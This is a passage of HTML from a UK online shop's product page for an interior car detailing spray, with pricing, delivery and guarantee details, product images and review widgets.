                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--25313271906683__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="6836096663639" /><input type="hidden" name="section-id" value="template--25313271906683__main" /></form></product-form><link href="//www.ezcarcare.co.uk/cdn/shop/t/48/assets/component-pickup-availability.css?v=132348821858131657411764113250" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40043099914327"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.ezcarcare.co.uk/cdn/shop/t/48/assets/pickup-availability.js?v=79308454523338307861764113250" defer="defer"></script></div>



<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="[start_date]"
        data-min-days="0"
        data-max-days="0"
      >
        -
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="[start_date] - [end_date]"
        data-min-days="0"
        data-max-days="1"
      >
        - - -
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Shipped"
        data-min-days="0"
        data-max-days="1"
      >
        Order Shipped
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="[start_date] - [end_date]"
        data-min-days="1"
        data-max-days="2"
      >
        - - -
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="2"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<sticky-atc 
  id="sticky-atc-template--25313271906683__main"
  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
  data-section="template--25313271906683__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
        <img
          id="sticky-atc-image-template--25313271906683__main"
          src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&width=500"
          alt="Finito - Interior Detailer"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Finito - Interior Detailer
          </h4>
        
        
          <div class='rating-stars-and-text font-size--desktop-auto flex-center mobile-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
            <div class='rating-stars__container rating-stars__container--underlay'>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
              </svg>
            </div>
            <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
          </div>
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25313271906683__main">


<div
  class="
    price price-template--25313271906683__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>£7.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>£7.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>£11.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">27</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--25313271906683__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--25313271906683__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1-template--25313271906683__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1-template--25313271906683__main"
      aria-controls="AccordionContent-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1-template--25313271906683__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  list
</span>

        
        <h2 class="h4 accordion__title">
          Description
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1-template--25313271906683__main"
    role="region"
    aria-labelledby="AccordionHeading-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1-template--25313271906683__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWDgrdXBkVG1QemVKO__de158e68-5d0d-4819-a625-e2dabdff87d1-template--25313271906683__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Finito is our versatile interior detailing spray that leaves trim and plastics with a clean, streak-free satin finish while adding a light layer of protection. It lifts dust, dirt and grime from interior surfaces and leaves a fresh, pleasant scent behind.</p><p>Perfect for dashboards, trims, consoles and interior plastics, Finito is safe, effective and ideal for both maintenance cleans and full interior details.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK-template--25313271906683__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK-template--25313271906683__main"
      aria-controls="AccordionContent-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK-template--25313271906683__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        
        <h2 class="h4 accordion__title">
          Delivery
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK-template--25313271906683__main"
    role="region"
    aria-labelledby="AccordionHeading-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK-template--25313271906683__main"
  >
    <div class="accordion__content" id="ProductAccordion-AakMybmJWQzFNb2k0V__collapsible_row_dnLgEK-template--25313271906683__main">
      <div class="accordion__content__inner rte block-margins">
        <p>We aim to ship all orders placed before 2pm, the same day. We offer a 24 or 48 hour tracked delivery with Royal Mail/Amazon.</p><p>There will be moments of business in the warehouse meaning that we cannot ship the same day, but rest assured that is always the goal!</p><p>Feel free to reach out on Live Chat or Email at anytime for updates - hello@ezcarcare.co.uk</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw-template--25313271906683__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw-template--25313271906683__main"
      aria-controls="AccordionContent-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw-template--25313271906683__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  local_police
</span>

        
        <h2 class="h4 accordion__title">
          EZ Guarantee
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw-template--25313271906683__main"
    role="region"
    aria-labelledby="AccordionHeading-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw-template--25313271906683__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATGVkbVQ4bWVibGh4e__collapsible_row_cbn7Pw-template--25313271906683__main">
      <div class="accordion__content__inner rte block-margins">
        <p>We offer a 30 day guarantee, meaning any performance or product issue will be fully refunded or exchanged for a replacement. Just message us on email! support@ezcarcare.zendesk.com</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/finito-interior-cleaner" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25313271906683__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25313271906683__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&width=550 550w,//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&width=1100 1100w,//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&width=1445 1445w,//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457&width=1445"
    alt="Finito - Interior Detailer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64077572702587"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&width=550 550w,//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&width=1100 1100w,//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&width=1445 1445w,//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ezcarcare.co.uk/cdn/shop/files/Finito-5L.png?v=1739379460&width=1445"
    alt="Finito - Interior Detailer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64077573587323"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=550 550w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=1100 1100w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=1445 1445w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=1680 1680w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=2048 2048w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=2200 2200w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=2890 2890w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7899.jpg?v=1760006106&width=1445"
    alt="Finito - Interior Detailer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64092413362555"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=550 550w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=1100 1100w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=1445 1445w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=1680 1680w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=2048 2048w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=2200 2200w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=2890 2890w,//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106 3232w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ezcarcare.co.uk/cdn/shop/files/DSC7913.jpg?v=1760006106&width=1445"
    alt="Finito - Interior Detailer"
    loading="lazy"
    width="1100"
    height="1105"
    data-media-id="64092413395323"
  ></div>
  </div>
</product-modal>


  
<script src="//www.ezcarcare.co.uk/cdn/shop/t/48/assets/product-modal.js?v=52128055760098790431764113250" defer="defer"></script>
    <script src="//www.ezcarcare.co.uk/cdn/shop/t/48/assets/media-gallery.js?v=116888628631191181381764113250" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25313271906683__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25313271906683__main"]') ||
        document.querySelector('variant-selects[data-section="template--25313271906683__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25313271906683__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25313271906683__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Finito - Interior Detailer",
      "url": "https:\/\/www.ezcarcare.co.uk\/products\/finito-interior-cleaner",
      "image": [
          "https:\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457\u0026width=1920"
        ],
      "description": "Finito – Interior Detailer\n\n\n  Streak-free satin finish\n  Pleasant interior fragrance\n  Water-based formulation\n  \nEasy to use on all interior surfaces\n\n\n\nFinito is our versatile interior detailing spray that leaves trim and plastics with a clean, \nstreak-free satin finish while adding a light layer of protection. It lifts dust, dirt and grime \nfrom interior surfaces and leaves a fresh, pleasant scent behind.\n\n\n\nPerfect for dashboards, trims, consoles and interior plastics, Finito is safe, effective and ideal for both maintenance cleans and full interior details.\n\n\nHow to Use\n\n  Use Finito neat — no dilution required.\n  Spray directly onto a microfibre cloth to avoid overspray.\n  Wipe across the surface to remove dust and grime.\n  Flip the cloth to a clean side and buff to a streak-free satin finish.\n  Use an EZ Car Care detailing brush for tight or intricate areas.\n\n\n\n  Tip: For the best finish, clean heavily soiled areas first with an APC like Ultimate.\n\n",
      "sku": "EZ-07427136940247",
      "brand": {
        "@type": "Brand",
        "name": "EZ Car Care UK"
      },
      "offers": [{
            "@type" : "Offer","sku": "EZ-07427136940247","gtin13": 5065021713464,"availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.ezcarcare.co.uk\/products\/finito-interior-cleaner?variant=40043099914327"
          },
{
            "@type" : "Offer","sku": "EZ-07427136940407","gtin13": 5065021713761,"availability" : "http://schema.org/InStock",
            "price" : 17.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.ezcarcare.co.uk\/products\/finito-interior-cleaner?variant=40043099979863"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25313271906683__17641136522fe77287" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATVRYMXhWMG5ydThaL__loox_reviews_loox_video_slider_jHWNTE" class="shopify-block shopify-app-block"><loox-video-slider-widget
	
	class="loox-widget"

	

	
		layout='spotlight'
	

	
		shadow=''
	

	
		show-rating
	

	
		show-reviewer-name
	

	
		hide-arrows-mobile
	

	
		auto-play
	

	

	
		border-width='1'
	

	
		border-radius='16'
	

	
		text-color=''
	

	
		rating-icon-color=''
	

	
		border-color=''
	

	
		play-button-color=''
	

	
		shadow-color=''
	

	
		product-id='6836096663639'
	
>
</loox-video-slider-widget>


</div>
<div id="shopify-block-ARmtPaEVzSUtJMTJpb__loox_reviews_loox_testimonial_carousel_section_Ke7VBM" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-ARmtPaEVzSUtJMTJpb__loox_reviews_loox_testimonial_carousel_section_Ke7VBM"
         data-widget="carousel"
         data-slide-type="testimonial"
          data-max-width="1100" 
 data-desktop-font-size="32" 
 data-mobile-font-size="20" 
 data-max-number-of-characters="100" 
 data-quote-mark-icon="style-1" 
 data-reviewer-name-color="000000" 
 data-text-color="000000" 
 data-stars-color="" 
 data-quotes-icon-color="eaeaea" 
 data-arrows_icon-color="000000" 
 data-arrows_hide-on-mobile="yes" 
 data-pagination_active="yes" 
 data-pagination_selected-dot-color="000000" 
 data-pagination_dot-color="000000" 
 data-autoplay_active="no" 
 data-autoplay_duration="2" 
 data-product-ids="6836096663639" 

         data-customer-locale="en"
         
    >
    </div>
    
    
    </div>
</div>


</section><div id="shopify-section-template--25313271906683__horizontal_ticker_47ryKr" class="shopify-section horizontal-ticker-section"><style data-shopify>.section-template--25313271906683__horizontal_ticker_47ryKr-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-template--25313271906683__horizontal_ticker_47ryKr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25313271906683__horizontal_ticker_47ryKr 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-template--25313271906683__horizontal_ticker_47ryKr .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25313271906683__horizontal_ticker_47ryKr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25313271906683__horizontal_ticker_47ryKr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--25313271906683__horizontal_ticker_47ryKr;
    }

    .horizontal-ticker-template--25313271906683__horizontal_ticker_47ryKr .review-item {
      width: 400px;
    }
  }

  .color-scheme-template--25313271906683__horizontal_ticker_47ryKr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickertemplate--25313271906683__horizontal_ticker_47ryKr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25313271906683__horizontal_ticker_47ryKr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25313271906683__horizontal_ticker_47ryKr color-scheme-template--25313271906683__horizontal_ticker_47ryKr color-accent-1 gradient content-for-grouping section-template--25313271906683__horizontal_ticker_47ryKr-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🟠 Over 250,000+ Detailers Use Us!
            </p>
          
